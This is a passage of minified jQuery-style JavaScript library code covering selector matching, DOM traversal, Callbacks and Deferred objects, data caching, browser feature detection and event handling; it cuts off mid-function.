"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var 